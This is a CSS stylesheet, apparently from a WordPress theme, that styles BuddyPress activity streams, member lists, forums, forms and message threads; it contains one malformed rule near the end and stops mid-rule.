  .rw-user-rating-wrapper span.criteria-stars-color,
  .rw-user-rating-wrapper span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-white@2x.png);
    background-size: 97px 37px;
  }
  .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small@2x.png);
    background-size: 68px 26px;
  }
  .rw-end .rw-overall:after {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-end #rw-overall-stars-overlay,
  .rw-end #rw-overall-stars-color {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
}
.affiliate-wrap {
  margin-top: 2px;
  background: url("../images/cross_light.png") rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.15);
  border-top: none;
}
.affiliate-wrap p {
  margin: 0;
  display: inline-block;
  padding: 15px 0 0 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(0,0,0,0.5);
}
.affiliate-link {
  display: inline-block;
  width: 140px;
  background: rgba(0,0,0,0.05);
  text-align: center;
  height: 40px;
  padding-top: 10px;
  position: relative;
  float: right;
}
.affiliate-link i {
  padding-right: 5px;
}
.tooltip-inner {
  -webkit-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  -moz-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
}
.site-content .tooltip-inner {
  padding: 0 8px;
}
ul.cat-tooltip {
  list-style-type: none;
  text-align: center;
  margin: 0;
  font-size: 15.008px;
  font-size: 0.938rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
ul.cat-tooltip li {
  border-bottom: 1px dotted rgba(255,255,255,0.2);
  padding: 6px 3px 3px;
}
ul.cat-tooltip li:last-child {
  border-bottom: none;
}
.pm-buddypress .widget-title-bg,
.activity-header .widget-title-bg {
  background-color: rgba(0,0,0,0.05);
}
.pm-buddypress .btn.btn-mini.btn-success a,
.pm-buddypress .btn.btn-mini.btn-danger a {
  color: #fff;
  text-decoration: none;
}
.pm-buddypress .btn.btn-mini.btn-success a.loading:after,
.pm-buddypress .btn.btn-mini.btn-danger a.loading:after {
  top: 0;
}
.pm-bp-badge {
  position: absolute;
  left: -9px;
  top: -5px;
  border-radius: 3px;
  padding: 0 6px;
  line-height: 16px;
  font-weight: bold;
  border: 1px solid rgba(0,0,0,0.05);
  font-size: 11.008px;
  font-size: 0.688rem;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.pm-bp-notice a {
  color: #000 !important;
}
.pm-bp-notice a:hover {
  color: #fff !important;
}
#item-body form#whats-new-form {
  margin-bottom: 0;
}
.home-page form#whats-new-form {
  border-bottom: none;
  padding-bottom: 0;
}
form#whats-new-form h5 {
  font-weight: normal;
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  margin-left: 126px;
  padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
form#whats-new-form #whats-new-content {
  margin-left: 104px;
  padding-left: 22px;
}
form#whats-new-form textarea {
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 14px;
  font-size: .875rem;
  height: 50px;
  padding: 6px;
  margin-top: 10px;
  width: 98%;
}
form#whats-new-form #whats-new-options select {
  max-width: 200px;
  margin-top: 9px;
}
form#whats-new-form #whats-new-submit {
  float: right;
  margin-top: 10px;
}
#whats-new-options {
  overflow: hidden;
  height: 0;
}
#whats-new:focus {
  border-color: rgba(31,179,221,0.9) !important;
  outline-color: rgba(31,179,221,0.9);
  box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -moz-box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -webkit-box-shadow: 0 0 7px rgba(31,179,221,0.7);
}
.buddypress .site-content ul {
  margin: 0;
}
ul.activity-list li {
  overflow: hidden;
}
.activity-list .activity-avatar {
  position: absolute;
  right: 0;
  top: 0;
}
ul.item-list.activity-list li.has-comments .activity-content {
  margin-bottom: 0;
}
body.activity-permalink ul.activity-list li.has-comments {
  padding-bottom: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
  height: auto;
  margin-left: 0;
  width: auto;
}
body.activity-permalink .activity-list > li:first-child {
  padding-top: 0;
}
.activity-content.boxed {
  padding: 0;
}
.activity-content.boxed p {
  margin-bottom: 10px;
}
.activity-list li .activity-content {
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.activity-list li.mini .activity-content p {
  margin: 0;
}
.activity-list li.mini .activity-comments {
  clear: both;
  font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
  margin-top: 4px;
}
.activity-list li .activity-inreplyto {
  background: url(../images/replyto_arrow.gif) 7px 0 no-repeat;
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 5px;
  margin-top: 5px;
  padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
  margin: 0;
  display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
  background: none;
  border: none;
  display: inline;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.activity-list .activity-content {
  margin-top: 20px;
}
body.activity-permalink .activity-list li .activity-header > p {
  background: url(../images/activity_arrow.gif) top left no-repeat;
  height: 35px;
  margin-bottom: 0;
  margin-left: -35px;
  padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  line-height: 220%;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
  text-decoration: none;
}
a.bp-secondary-action,
span.highlight {
  padding: 0;
  text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
  margin-top: 20px;
  padding: 0 10px;
  overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
  border-left: 2px solid #EAEAEA;
  margin-left: 5px;
  padding-left: 10px;
}
.activity-inner > p {
  word-wrap: break-word;
  margin: 0 0 10px;
}
.activity-inner > .activity-inner {
  margin: 0 !important;
}
.activity-inner > blockquote {
  margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
  border: 2px solid #eee;
  float: left;
  margin: 0 10px 5px 0;
}
.activity-read-more {
  margin-left: 1em;
  white-space: nowrap;
  font-weight: bold;
}
.activity-list li.load-more {
  margin: 20px 0 !important;
  padding: 10px 20px 6px !important;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
a.activity-name-link:hover {
  color: rgba(0,0,0,0.5) !important;
}
.activity-content.no-inner-content .activity-header {
  display: none;
}
.activity-content.no-inner-content .activity-avatar {
  position: static;
  float: left;
  margin: 30px 15px 0 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.activity-content.no-inner-content .avatar-20 {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: -2px;
}
.activity-content.no-inner-content .activity-meta a {
  border-left: none;
  color: rgba(0,0,0,0.5);
  background: rgba(0,0,0,0.05);
  float: right;
}
.activity-content.no-inner-content a.bp-primary-action span {
  color: rgba(255,255,255,0.5);
}
.activity-content.no-inner-content .commentmetadata {
  font-style: normal;
  padding: 40px;
}
.activity-content.no-inner-content .commentmetadata p,
.activity-content.no-inner-content .commentmetadata a {
  border-top: none;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.activity-content.no-inner-content .commentmetadata p {
  color: rgba(0,0,0,0.5);
}
.activity-content.no-inner-content .commentmetadata a {
  padding: 0 5px;
}
.buddypress .commentmetadata p {
  margin-bottom: 0;
  padding: 0;
}
div.activity-meta {
  position: absolute;
  right: 0px;
  bottom: -2px;
}
div.acomment-options {
  float: right;
}
div.activity-meta a,
div.acomment-options a {
  float: left;
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  border-left: 1px solid rgba(0,0,0,0.1);
}
div.acomment-options a {
  border: none;
}
a.activity-time-since {
  text-decoration: none;
  color: rgba(0,0,0,0.5);
}
a.activity-time-since:hover {
  text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
  text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
  background: rgba(0,0,0,0.5) !important;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 11.008px;
  font-size: .688rem;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 2px;
  padding: 2px 5px 1px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
  background: rgba(0,0,0,0.5);
  color: rgba(255,255,255,0.5);
}
div.activity-comments {
  margin: 0 0 0 70px;
  overflow: hidden;
  position: relative;
  width: auto;
  clear: both;
}
div.activity-comments ul,
div.activity-comments ul li {
  border: none;
  list-style: none;
  margin-top: 3px;
}
div.activity-comments ul {
  clear: both;
}
div.activity-comments ul li {
  padding: 10px 0 0 10px;
}
body.activity-permalink .activity-list li.mini .activity-comments {
  clear: none;
  margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
  border-width: 1px;
  padding: 10px 0 0 10px;
}
div.activity-comments > ul > li:first-child {
  border-top: none;
}
div.activity-comments ul li > ul {
  margin-left: 30px;
  margin-top: 0;
  padding-left: 10px;
  border-top: 1px solid rgba(0,0,0,0.05);
}
body.activity-permalink div.activity-comments ul li > ul {
  margin-top: 10px;
}
div.activity-comments div.acomment-avatar img {
  float: left;
  height: 25px;
  margin-right: 15px;
  width: 25px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments div.acomment-content {
  font-size: 11.008px;
  font-size: .688rem;
  margin: 12px 10px 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
  display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
  font-size: 12px;
  font-size: .75rem;
}
div.activity-comments div.acomment-meta {
  font-size: 11.008px;
  font-size: .688rem;
}
div.activity-comments form.ac-form {
  display: none;
  margin: 0 0 15px 33px;
  padding: 8px;
}
div.activity-comments li form.ac-form {
  margin-right: 15px;
  clear: both;
}
div.activity-comments form.root {
  margin-left: 0;
}
div.activity-comments div#message {
  margin-top: 15px;
  margin-bottom: 0;
}
div.activity-comments form.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 2% 95%;
  background-repeat: no-repeat;
}
div.activity-comments form textarea {
  width: 98%;
}
div.activity-comments form div.ac-reply-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments form div.ac-reply-content {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 50px;
  padding-left: 15px;
}
.acomment-options {
  background: rgba(0,0,0,0.05);
  margin-top: -20px;
}
#wp-admin-bar .padder {
  width: 95% !important;
}
div.dir-search label,
div.message-search label {
  display: inline;
}
div.dir-search input[type="text"],
div.message-search input[type="text"] {
  margin-bottom: 0;
}
div.dir-search input[type="submit"],
div.message-search input[type="submit"] {
  margin-top: -2px;
  margin-left: -4px;
}
div.message-search {
  margin-top: 20px;
}
.buddypress.members div.item-list-tabs ul {
  float: right;
}
.buddypress.members div.item-list-tabs ul li.last select {
  position: static;
}
#members-order-select {
  float: right;
  list-style-type: none;
}
#members-dir-search {
  float: left;
}
ul#members-list,
ul#group-members-list,
ul#groups-list,
ul#friend-list {
  list-style-type: none;
}
ul#members-list li,
ul#group-members-list li,
ul#groups-list li,
ul#friend-list li {
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  padding: 10px;
}
ul#members-list .item-avatar,
ul#group-members-list .item-avatar,
ul#groups-list .item-avatar,
ul#friend-list .item-avatar {
  float: left;
  margin: -10px 15px -10px -10px;
}
ul#members-list .user-name,
ul#members-list .item-title,
ul#group-members-list .user-name,
ul#group-members-list .item-title,
ul#groups-list .user-name,
ul#groups-list .item-title,
ul#friend-list .user-name,
ul#friend-list .item-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  padding-bottom: 10px;
}
ul#members-list .user-name,
ul#group-members-list .user-name,
ul#groups-list .user-name,
ul#friend-list .user-name {
  padding-bottom: 0;
}
ul#members-list .update,
ul#group-members-list .update,
ul#groups-list .update,
ul#friend-list .update {
  padding-bottom: 10px;
  display: block;
}
ul#group-members-list .group-members-avatar,
ul#friend-list .group-members-avatar {
  margin: -10px 20px -10px -10px;
}
ul#group-members-list h5,
ul#friend-list h5 {
  margin: 0;
  float: left;
  font-size: 20px;
  font-size: 1.25rem;
  padding-right: 10px;
  padding-top: 6px;
}
ul#group-members-list span.activity,
ul#friend-list span.activity {
  margin-top: 6px;
}
.item-list.single-line li {
  padding-left: 0;
}
.item-list.single-line li img {
  float: left;
  margin-right: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#admins-list li,
#mods-list li,
#group-members-list.single-line li {
  overflow: auto;
  list-style-type: none;
  margin-bottom: 3px;
  background: rgba(0,0,0,0.05);
  padding-right: 10px;
}
#admins-list li h5,
#mods-list li h5,
#group-members-list.single-line li h5 {
  margin: 0;
  display: inline-block;
  padding-top: 17px;
  font-size: 18px;
  font-size: 1.125rem;
}
#admins-list li .btn,
#mods-list li .btn,
#group-members-list.single-line li .btn {
  margin-top: 15px;
}
#group-members-list.single-line li {
  padding: 0;
  padding-right: 10px;
  border-bottom: none;
}
#group-members-list.single-line li img {
  width: 50px;
  height: 50px;
}
.left-menu img.avatar {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-bottom: 10px;
}
#group-create-body label {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
#message.alert-info,
#message.alert-info p {
  margin-bottom: 0;
}
div#message.updated {
  clear: both;
}
div#message p {
  padding: 10px 15px;
  margin-bottom: 3px;
}
div#message.error p {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
div#message.updated p {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.standard-form#signup_form div div.error {
  background: #e41717;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  margin: 0 0 10px 0;
  padding: 6px;
  width: 90%;
}
div.accept,
div.reject {
  float: left;
  margin-left: 10px;
}
ul.button-nav li {
  float: left;
  margin: 0 10px 10px 0;
  list-style-type: none;
}
ul.button-nav li.current a {
  font-weight: bold;
}
.pm-buddypress .page .boxed {
  padding-top: 20px;
}
.pm-buddypress .page h1 {
  margin-top: 0;
}
.pm-buddypress .alert p {
  margin-bottom: 0;
}
.pm-buddypress input[type="radio"],
.pm-buddypress input[type="checkbox"] {
  margin: 1px 3px 3px;
}
.pm-buddypress .btn-danger[disabled] {
  cursor: not-allowed;
}
p.field-visibility-settings-notoggle {
  margin-bottom: 0;
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-top: -5px;
}
.message-search label {
  display: inline;
}
.standard-form select {
  padding: 3px;
}
.standard-form input[type=password] {
  margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
  display: block;
  margin: 20px 0 10px 0;
  font-size: 17.008px;
  font-size: 1.063rem;
  font-family: 'BebasNeueRegular', sans-serif;
  color: rgba(0,0,0,0.5);
}
.standard-form label span,
.standard-form span.label span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
  font-weight: normal;
  margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
  margin-top: 5px;
}
.standard-form input[type=text] {
  width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
  padding: 4px;
  width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
  width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
.buddypress #commentform input[type=text],
.buddypress #commentform textarea {
  width: 90%;
}
.standard-form#signup_form div.submit {
  float: right;
}
div#signup-avatar img {
  margin: 0 15px 10px 0;
}
.standard-form textarea {
  width: 75%;
  height: 120px;
}
.standard-form textarea#message_content {
  height: 200px;
}
.standard-form#send-reply textarea {
  width: 97.5%;
}
.standard-form p.description {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin: 5px 0;
}
.standard-form div.submit {
  clear: both;
  padding: 15px 0 0 0;
}
.standard-form p.submit {
  margin-bottom: 0;
  padding: 15px 0 0 0;
}
.standard-form div.radio ul {
  margin: 10px 0 15px 38px;
}
.standard-form div.radio ul li {
  margin-bottom: 5px;
}
.standard-form a.clear-value {
  display: block;
  margin-top: 5px;
  outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
  float: left;
  width: 48%;
}
.standard-form #profile-details-section {
  float: right;
}
.standard-form #blog-details-section {
  clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
  background: #fafafa;
  color: #555;
}
form#send-invite-form {
  margin-top: 20px;
}
div#invite-list {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  margin: 0 0 20px;
  overflow: auto;
  padding: 5px;
  width: 160px;
}
a.loading,
input.loading {
  padding-right: 25px !important;
  position: relative;
}
a.loading:after {
  content: "";
  position: absolute;
  top: 2px;
  right: 2px;
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url(../images/spinner-small-dark.gif);
  background-color: rgba(0,0,0,0.8);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 2px;
}
input.loading,
input.loading:hover,
input.loading:focus {
  background-image: url(../images/spinner-small.gif);
  background-position: 96% center;
  background-repeat: no-repeat;
}
.bp-secondary-action.loading:after {
  top: 7px;
}
a.loading:hover,
input.loading:hover {
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  background-image: url(../images/spinner-small.gif);
  border: 1px solid #ccc;
  padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
  border-color: #eee;
  color: #bbb;
  cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
  border-color: #eee;
  color: #bbb;
}
ul#topic-post-list {
  margin: 0px -19px 15px;
  width: auto;
}
ul#topic-post-list li {
  padding: 15px;
  position: relative;
}
ul#topic-post-list li.alt {
  background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
  color: rgba(0,0,0,0.5);
  margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
  margin-left: 54px;
}
div.topic-tags {
  font-size: 11.008px;
  font-size: .688rem;
  float: right;
  margin-top: -25px;
}
div.admin-links {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  position: absolute;
  top: 15px;
  right: 25px;
}
div#topic-meta {
  margin: -10px -19px;
  padding: 5px 19px 30px;
  position: relative;
}
div#topic-meta div.admin-links {
  right: 19px;
  top: -36px;
}
div#topic-meta h3 {
  font-size: 20px;
  margin: 5px 0;
}
div#new-topic-post {
  display: none;
  margin: 20px 0 0 0;
  padding: 1px 0 0 0;
}
table {
  width: 100%;
}
table p {
  margin-bottom: 0;
}
table thead tr {
  background: #eaeaea;
}
table#message-threads {
  width: 100%;
}
table.profile-fields {
  margin-bottom: 20px;
}
table.profile-fields:last-child {
  margin-bottom: 0;
}
table.profile-fields p {
  margin-top: 15px;
}
table.profile-fields p:last-child {
  margin-top: 0;
}
div#sidebar table {
  margin: 0 -16px;
  width: 117%;
}
table tr td,
table tr th {
  vertical-align: middle;
}
table tr td.bp-label {
  font-weight: bold;
  width: 25%;
}
table tr td.thread-info p {
  margin: 0;
}
table tr td.thread-info p.thread-excerpt {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-top: 3px;
}
div#sidebar table td,
table.forum td {
  text-align: center;
}
table tr.alt td {
  background: #f5f5f5;
}
table.notification-settings {
  margin-bottom: 20px;
  text-align: left;
}
#groups-notification-settings {
  margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
  display: none;
}
table.notification-settings th.title {
  width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
  text-align: center;
  width: 40px;
}
table.forum {
  margin: 0 -19px;
  width: auto;
}
table.forum tr.sticky td {
  font-size: 1.2em;
  background: #fff9db;
  border-top: 1px solid #ffe8c4;
  border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
  background-image: url(../images/closed.png);
  background-position: 15px 50%;
  background-repeat: no-repeat;
  padding-left: 35px;
}
table.forum td p.topic-text {
  color: rgba(0,0,0,0.5);
  font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
  padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
  padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
  text-align: left;
}
table.forum tr td.td-title a.topic-title {
  font-size: 1.2em;
}
table.forum td.td-freshness {
  white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
  font-size: 0.9em;
  color: rgba(0,0,0,0.5);
}
table.forum td img.avatar {
  float: none;
  margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
  min-width: 140px;
}
table.forum th#th-title {
  width: 80%;
}
table.forum th#th-freshness {
  width: 25%;
}
table.forum th#th-postcount {
  width: 15%;
}
table.forum p.topic-meta {
  font-size: 0.9em;
  margin: 5px 0 0 0;
}
.item-body {
  margin: 20px 0;
}
span.user-nicename,
span.highlight {
  font-weight: bold;
  font-size: 13.008px;
  font-size: .813rem;
}
span.activity {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-right: 10px;
  padding-top: 2px;
}
div#item-header {
  overflow: hidden;
}
div#item-header div#item-header-content {
  margin-left: 170px;
}
div#item-header h1 {
  margin-top: 0;
}
div#item-header img.avatar {
  float: left;
  margin: 20px 0 20px 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div#item-header div#item-meta {
  overflow: hidden;
  margin: 15px 0 5px 0;
}
div#item-header div#item-actions {
  float: right;
  margin: 15px 20px 0px 0px;
  text-align: right;
  width: 20%;
}
div#item-header div#item-actions h3 {
  font-size: 16px;
  font-size: 1rem;
  margin: 0 0 5px 0;
}
div#item-header ul {
  margin-bottom: 15px;
  overflow: hidden;
  list-style-type: none;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
  display: none;
}
div#item-header ul li {
  float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
  height: 30px;
  margin: 2px;
  width: 30px;
}
div.generic-button a {
  text-decoration: none;
  color: #333 !important;
}
div.generic-button.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
div.group-button {
  margin-bottom: 10px;
}
#create-group-form .boxed-title a {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#create-group-form .item-list-tabs {
  margin-bottom: 3px;
}
#create-group-form .item-body.boxed {
  margin-top: 3px;
}
#item-buttons {
  margin-top: 15px;
}
#item-buttons div {
  margin: 5px 5px 5px 0;
}
div#item-header div#message.info {
  line-height: 80%;
}
ul.item-list {
  width: 100%;
  margin: 0;
}
ul.item-list li {
  position: relative;
}
ul.item-list.activity-list li {
  padding-bottom: 0;
  list-style-type: none;
}
ul.single-line li {
  border: none;
}
ul.item-list li div.item-title span {
  font-size: 12px;
}
ul.item-list li div.item-desc {
  font-size: 11.008px;
  font-size: .688rem;
}
ul.item-list li div.item-desc p {
  margin-bottom: 12px;
}
ul.item-list li div.action {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: right;
}
ul.item-list li div.meta {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  display: inline-block;
  padding-right: 5px;
}
ul.item-list li h5 span.small {
  float: right;
  font-size: 11.008px;
  font-size: .688rem;
  font-weight: normal;
}
div.item-list-tabs {
  clear: left;
  overflow: hidden;
  position: relative;
  padding-top: 10px;
  background-image: url("../images/cross_light.png");
}
div.item-list-tabs ul li a {
  text-decoration: none;
  height: 20px;
}
div.item-list-tabs ul {
  width: 100%;
}
div.item-list-tabs ul li {
  float: left;
  list-style-type: none;
  margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
  margin-top: 0;
}
div.item-list-tabs ul li:first-child {
  margin-left: 20px;
}
div.item-list-tabs ul li.last {
  float: right;
}
div.item-list-tabs ul li.last select {
  max-width: 175px;
  width: auto;
  margin-top: -5px;
  margin-right: 5px;
  margin-bottom: 5px;
  float: right;
}
div.item-list-tabs label {
  display: none;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: rgba(0,0,0,0.05);
}
div.item-list-tabs ul li a span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: inline;
  font-size: 90%;
  margin-left: 2px;
  padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
  background-color: #fff;
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: rgba(0,0,0,0.5);
  font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
  background-color: rgba(0,0,0,0.2);
}
ul li.loading a {
  background-image: url(../images/spinner-small.gif);
  background-position: 92% 50%;
  background-repeat: no-repeat;
  padding-right: 30px !important;
}
div#item-nav ul li.loading a {
  background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
  margin-top: 0;
}
div.item-list-tabs#subnav {
  margin: 3px 0;
  overflow: hidden;
}
div.item-list-tabs ul li.feed {
  float: right;
  margin: -5px 10px 0 5px !important;
}
div.item-list-tabs ul li.feed a {
  background: url(../images/rss.png) center left no-repeat;
  width: 10px;
  float: right;
  opacity: 0.9;
}
div.item-list-tabs ul li.feed a:hover {
  opacity: 1;
}
table#message-threads td {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 10px;
}
li span.unread-count,
tr.unread span.unread-count {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.item-list-tabs ul li a span.unread-count {
  padding: 1px 6px;
  color: #fff;
}
div.messages-options-nav {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 5px 15px;
  text-align: right;
  margin-top: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
div#message-thread div.message-box {
  margin: 0 -19px;
  padding: 15px;
}
div#message-thread div.message-box background: rgba(0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0.03)

	p {
  margin-bottom: 0;
}
div#message-thread div.odd {
  background: rgba(0,0,0,0.05);
}
div#message-thread div.alt {
